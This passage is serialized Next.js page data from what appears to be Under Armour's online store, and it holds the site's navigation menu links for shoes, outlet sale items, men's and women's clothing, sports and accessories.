Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$La2\",\"$La3\",\"$La4\",\"$La5\",\"$La6\"]}]]}],\"$La7\"]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$La8\",\"$La9\"]}]]}],\"$Laa\"]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n8f:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 